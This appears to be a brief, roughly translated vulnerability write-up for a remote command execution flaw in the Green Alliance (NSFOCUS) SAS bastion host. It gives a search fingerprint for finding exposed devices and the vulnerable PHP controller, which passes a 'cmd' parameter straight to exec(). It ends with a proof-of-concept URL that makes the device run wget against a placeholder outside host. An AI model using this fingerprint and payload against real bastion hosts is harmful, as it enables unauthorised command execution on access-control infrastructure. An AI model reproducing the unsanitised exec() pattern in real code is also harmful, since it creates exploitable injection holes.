Green Alliance Sas Bastion Machine Exec Remote Command Execution Vulnerability
Green Alliance Sas Bastion Machine Exec Remote Command Execution Vulnerability
Green Alliance SAS Bastion Machine Exec remote command execution vulnerability
Vulnerability Description
Green Alliance SAS Bastion Machine Exec remote command execution vulnerability
Vulnerability Impact
Green League SAS Fortress
Network surveying and mapping
body=”‘/needUsbkey.php?username=’”
Vulnerability reappears
Login page

The vulnerability exists in the file ExecController.php file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?php
require_once 'Nsc/Websvc/Response.php';
class ExecController extends Cavy_Controller_Action {
var $models = 'no';
public function index() {
$command = $this->_params['cmd'];
$ret = 0;
$output = array();
exec($command,$output,$ret);
$result = new StdClass;
if ($ret != 0) {
$result->code = Nsc_Websvc_Response::EXEC_ERROR;
$result->text = "exec error";
}
else {
$result->code = Nsc_Websvc_Response::SUCCESS;
// $result->text = implode("\n",$output);
$result->text = "WEBSVC OK";
}
$this->_render(array('result'=>$result),'/websvc/result');
}
}
?>


Verify POC
1
/webconf/Exec/index?cmd=wget%20xxx.xxx.xxx
This post is licensed under CC BY 4.0 by the author.